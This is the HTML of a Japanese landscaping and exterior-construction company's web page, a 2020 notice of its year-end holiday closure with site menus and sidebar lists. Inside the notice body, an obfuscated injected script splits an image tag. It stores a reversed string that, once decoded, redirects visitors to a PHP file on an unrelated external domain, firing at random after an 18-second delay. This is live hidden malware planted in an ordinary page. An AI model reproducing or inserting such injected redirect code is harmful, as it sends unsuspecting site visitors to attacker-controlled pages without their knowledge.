  -moz-transform: translate3d(-30px, 0, 0);
  -ms-transform: translate3d(-30px, 0, 0);
  -o-transform: translate3d(-30px, 0, 0);
  transform: translate3d(-30px, 0, 0);
}
#previous_next_post .next_post .image:hover img {
  transform: translate3d(0, 0, 0);
}

.pc #global_menu > ul > li > a { color:#333333; }

#post_title { font-size:36px; }
.post_content { font-size:14px; }

a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover,
 #archive_news_list li a .entry-date, #related_post li .title a:hover, #comment_headline, #footer_widget .footer_headline, .index_news_list ol a .entry-date, .footer_menu li:first-child a, .footer_menu li:only-child a, .color_headline, #project_title, #project_list .title span.project_title, .post_content a
  { color:#72AF2D; }

.post_content a:hover
{ color:#588723; }

.pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .collapse_category_list li a:hover .count, .slick-arrow:hover, #blog_list .category a:hover, #index_blog .index_blog_link:hover, #footer_address .button:hover, #post_meta_top .category a:hover,
 #archive_news_list .headline, .side_headline, #previous_next_page a:hover, .page_navi a:hover, .page_navi span.current, .page_navi p.back a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover,
  .project_pager a:hover, #project_catgory_sort li a.active, #project_catgory_sort li a:hover, #project_catgory_sort li.current-cat a, #project_side_content h3
 { background-color:#72AF2D; }

.pc #global_menu ul ul a:hover, .index_news_list a.archive_link:hover
 { background-color:#588723; }

#recent_news .headline, .index_news_list .headline, #blog_list .date, #post_meta_top .date, #related_post
 { background-color:#000000; }

.index_news_list a.archive_link, #index_blog .index_blog_link, .page_navi p.back a
{ background-color:#BBBBBB; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_meta_top .category a:hover, #project_catgory_sort .current-cat, #project_catgory_sort li:hover, #project_catgory_sort .current-cat:last-child, #post_pagination p, #post_pagination a:hover, .page_navi span.current, .page_navi a:hover
 { border-color:#72AF2D; }
#project_catgory_sort .current-cat + li, #project_catgory_sort li:hover + li, .page_navi .current-cat + li a
{ border-left-color:#72AF2D; }

@media screen and (max-width:600px) {
  #project_catgory_sort .current-cat { border-right-color:#72AF2D!important; }
}

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#72AF2D transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #72AF2D; }

.footer_menu li:first-child a, .footer_menu li:only-child a { pointer-events:none; }

</style>





<style type="text/css"></style></head>
<body id="body" class="wp-singular info-template-default single single-info postid-1431 wp-theme-monolith_tcd042 wp-child-theme-monolith_tcd042-child">

<div id="site_loader_overlay">
 <div id="site_loader_spinner"></div>
</div>
<div id="site_wrap">

 <div id="header" style="background-color: rgba(255, 255, 255, 0.7);">
  <div id="header_inner" class="clearfix">
   <div id="logo_image">
 <h1 class="logo">
  <a href="https://www.field-eandg.com/" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" data-label="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド"><img class="h_logo" src="https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png?1769260811" alt="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" /></a>
 </h1>
</div>
      <div id="global_menu">
    <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-1939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1939"><a>事業案内</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.field-eandg.com/exterior/">エクステリア事業</a></li>
	<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.field-eandg.com/zouen-mente/">造園メンテナンス事業</a></li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.field-eandg.com/flow/">エクステリアができるまで</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1938"><a href="https://www.field-eandg.com/project/">施工事例</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="https://www.field-eandg.com/blog/">フィールド日記</a>
<ul class="sub-menu">
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://www.field-eandg.com/category/diary/">日記</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://www.field-eandg.com/category/xterior/">エクステリア</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://www.field-eandg.com/category/zouen-mente/">造園メンテナンス</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://www.field-eandg.com/category/smart-xterior/">スマートエクステリア</a></li>
</ul>
</li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://www.field-eandg.com/%e3%81%8a%e3%81%86%e3%81%a1%e6%99%82%e9%96%93/">おうち時間を楽しもう!!</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a>会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.field-eandg.com/company/">会社概要</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://www.field-eandg.com/policy/">代表者メッセージ</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.field-eandg.com/contact/">相談・お問い合わせ</a></li>
</ul>   </div>
   <a href="#" class="menu_button"><span>menu</span></a>
     </div>
 </div><!-- END #header -->

 
 <div id="main_contents" class="clearfix">


<div id="bread_crumb">

<ul class="clearfix">
 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" class="home"><a itemprop="url" href="https://www.field-eandg.com/"><span itemprop="title">ホーム</span></a></li>

 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.field-eandg.com/info/"><span itemprop="title">お知らせ</span></a></li>
 <li class="last">年末年始休業のお知らせ</li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="date"><time class="entry-date updated" datetime="2020-12-30T20:04:19+09:00">2020.12.30</time></li>
   <li class="category"><a href="https://www.field-eandg.com/info/">お知らせ</a></li>
  </ul>

  <h2 id="post_title" class="rich_font">年末年始休業のお知らせ</h2>

  
  
  <div class="post_content clearfix">
   <p>誠に勝手ながら、<strong>2020年12月30日（水）～2021年1月6日（水）</strong>まで、年末年始休業とさせていただきます。</p>
<p>休業期間中は何かとご不便をお掛けいたしますが、ご了承のほど何卒ご理解いただきますようお願い致します。<br />
本年中のご愛顧に心よりお礼申し上げますと共に、来年も変わらぬご指導ご鞭撻のほど、よろしくお願い申し上げます。<img decoding="async" class="alignnone size-medium wp-image-417" src="https://www.field-e<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == &#8220;string&#8221;) return $Ikf.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $Ikf.list[n];};$Ikf.list=[&#8220;\&#8217;php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>andg.com/wp-content/uploads/2018/09/P9091477-300&#215;188.jpg&#8221; alt=&#8221;&#8221; width=&#8221;300&#8243; height=&#8221;188&#8243; /></p>
     </div>

  
  <div id="archive_news_list">
    <h3 class="headline">Information一覧</h3>
    <ol>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-6/">
     <time class="entry-date updated" datetime="2025-12-27T16:12:32+09:00">2025.12.27</time>
     <span class="title">年末年始休業のお知らせ</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/10%e6%9c%8827%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89%e3%81%be%e3%81%a7%e3%80%8c%e6%96%b0%e8%a6%8f%e3%81%ae%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%8d%e3%82%92%e5%8f%97%e3%81%91%e4%bb%98/">
     <time class="entry-date updated" datetime="2025-10-04T10:45:13+09:00">2025.10.4</time>
     <span class="title">10月27日（月）まで「新規の問い合わせ」を受け付けていません</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/9%e6%9c%881%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89%e3%81%be%e3%81%a7%e3%80%8c%e6%96%b0%e8%a6%8f%e3%81%ae%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%8d%e3%82%92%e5%8f%97%e3%81%91%e4%bb%98%e3%81%91/">
     <time class="entry-date updated" datetime="2025-08-22T13:30:19+09:00">2025.8.22</time>
     <span class="title">9月1日（月）まで「新規の問い合わせ」を受け付けていません</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/%e5%a4%8f%e5%ad%a3%e4%bc%91%e6%9a%87%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-7/">
     <time class="entry-date updated" datetime="2025-08-09T13:39:23+09:00">2025.8.9</time>
     <span class="title">夏季休暇のお知らせ</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/6%e6%9c%889%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89%e3%81%be%e3%81%a7%e3%80%8c%e6%96%b0%e8%a6%8f%e3%81%ae%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%8d%e3%82%92%e5%8f%97%e3%81%91%e4%bb%98%e3%81%91/">
     <time class="entry-date updated" datetime="2025-06-04T14:21:10+09:00">2025.5.31</time>
     <span class="title">6月9日（月）まで「新規の問い合わせ」を受け付けていません</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/gw%e4%bc%91%e6%9a%87%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-4/">
     <time class="entry-date updated" datetime="2025-05-01T21:14:25+09:00">2025.4.29</time>
     <span class="title">GW休暇のお知らせ</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/12%e6%9c%882%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89%e3%81%be%e3%81%a7%e3%80%8c%e6%96%b0%e8%a6%8f%e3%81%ae%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%8d%e3%82%92%e5%8f%97%e3%81%91%e4%bb%98/">
     <time class="entry-date updated" datetime="2024-11-19T11:37:42+09:00">2024.11.19</time>
     <span class="title">12月2日（月）まで「新規の問い合わせ」を受け付けていません</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/%e5%a4%8f%e5%ad%a3%e4%bc%91%e6%9a%87%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-6/">
     <time class="entry-date updated" datetime="2024-08-08T11:08:33+09:00">2024.8.8</time>
     <span class="title">夏季休暇のお知らせ</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/gw%e4%bc%91%e6%9a%87%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/">
     <time class="entry-date updated" datetime="2024-05-01T13:55:15+09:00">2024.5.1</time>
     <span class="title">GW休暇のお知らせ</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/info/1%e6%9c%8822%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89%e3%81%be%e3%81%a7%e3%80%8c%e6%96%b0%e8%a6%8f%e3%81%ae%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%8d%e3%82%92%e5%8f%97%e3%81%91%e4%bb%98/">
     <time class="entry-date updated" datetime="2024-01-24T10:32:40+09:00">2024.1.9</time>
     <span class="title">1月29日（月）まで「新規の問い合わせ」を受け付けていません</span>
    </a>
   </li>
     </ol>
 </div>
 
 </div><!-- END #article -->

 
</div><!-- END #left_col -->

  <div id="side_col">
  <div class="side_widget clearfix tab_post_list_widget" id="tab_post_list_widget-6">

<div class="widget_tab_post_list_button clearfix">
 <a class="tab1 active" href="#">最近の記事</a>
 <a class="tab2" href="#">おすすめ記事</a>
</div>

<ol class="styled_post_list1 widget_tab_post_list widget_tab_post_list1">
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg 200w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-150x150.jpeg 150w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-300x300.jpeg 300w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-120x120.jpeg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2026.01.20</p>    <a class="title" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/">タイル張りの門柱</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-300x300.jpg 300w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2025.01.15</p>    <a class="title" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/">レモン</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/"><img width="200" height="183" src="https://www.field-eandg.com/wp-content/uploads/2024/10/app-041946100s1727763549-200x183.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" /></a>   <div class="info">
    <p class="date">2024.10.1</p>    <a class="title" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/">ガーデンリフォーム②</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.09.21</p>    <a class="title" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/">ガーデンリフォーム①</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.08.2</p>    <a class="title" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/">外構工事</a>
   </div>
 </li>
</ol>

<ol class="styled_post_list1 widget_tab_post_list widget_tab_post_list2">
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg 200w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-150x150.jpeg 150w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-300x300.jpeg 300w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-120x120.jpeg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2026.01.20</p>    <a class="title" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/">タイル張りの門柱</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-300x300.jpg 300w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2025.01.15</p>    <a class="title" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/">レモン</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/"><img width="200" height="183" src="https://www.field-eandg.com/wp-content/uploads/2024/10/app-041946100s1727763549-200x183.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" /></a>   <div class="info">
    <p class="date">2024.10.1</p>    <a class="title" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/">ガーデンリフォーム②</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.09.21</p>    <a class="title" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/">ガーデンリフォーム①</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.08.2</p>    <a class="title" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/">外構工事</a>
   </div>
 </li>
</ol>

</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-6">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-3"><a href="https://www.field-eandg.com/category/xterior/">エクステリア <span class="count">238</span></a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.field-eandg.com/category/%e3%81%8a%e3%81%86%e3%81%a1%e6%99%82%e9%96%93/">おうち時間 <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.field-eandg.com/category/smart-xterior/">スマートエクステリア <span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.field-eandg.com/category/diary/">日記 <span class="count">15</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.field-eandg.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類 <span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.field-eandg.com/category/zouen-mente/">造園メンテナンス <span class="count">3</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix tcd_archive_dropdown" id="tcd_archive_dropdown-6">
<select name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
  <option value="">月を選択</option> 
  	<option value='https://www.field-eandg.com/2026/01/'> 2026年1月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2025/01/'> 2025年1月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/10/'> 2024年10月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/09/'> 2024年9月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/08/'> 2024年8月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/07/'> 2024年7月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/02/'> 2024年2月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/12/'> 2023年12月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/11/'> 2023年11月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2023/09/'> 2023年9月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/07/'> 2023年7月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/06/'> 2023年6月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2023/05/'> 2023年5月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/04/'> 2023年4月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/03/'> 2023年3月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/02/'> 2023年2月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/01/'> 2023年1月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/12/'> 2022年12月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2022/11/'> 2022年11月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/10/'> 2022年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/09/'> 2022年9月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/08/'> 2022年8月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2022/07/'> 2022年7月 &nbsp;(7)</option>
	<option value='https://www.field-eandg.com/2022/06/'> 2022年6月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2022/05/'> 2022年5月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/04/'> 2022年4月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/03/'> 2022年3月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/02/'> 2022年2月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/01/'> 2022年1月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2021/12/'> 2021年12月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2021/11/'> 2021年11月 &nbsp;(10)</option>
	<option value='https://www.field-eandg.com/2021/10/'> 2021年10月 &nbsp;(9)</option>
	<option value='https://www.field-eandg.com/2021/09/'> 2021年9月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2021/08/'> 2021年8月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2021/07/'> 2021年7月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2021/06/'> 2021年6月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2021/05/'> 2021年5月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2021/04/'> 2021年4月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2021/03/'> 2021年3月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2021/02/'> 2021年2月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/12/'> 2020年12月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/11/'> 2020年11月 &nbsp;(7)</option>
	<option value='https://www.field-eandg.com/2020/10/'> 2020年10月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2020/09/'> 2020年9月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/08/'> 2020年8月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2020/07/'> 2020年7月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2020/06/'> 2020年6月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2020/05/'> 2020年5月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/04/'> 2020年4月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/03/'> 2020年3月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/02/'> 2020年2月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/01/'> 2020年1月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/12/'> 2019年12月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/11/'> 2019年11月 &nbsp;(11)</option>
	<option value='https://www.field-eandg.com/2019/10/'> 2019年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/09/'> 2019年9月 &nbsp;(3)</option>
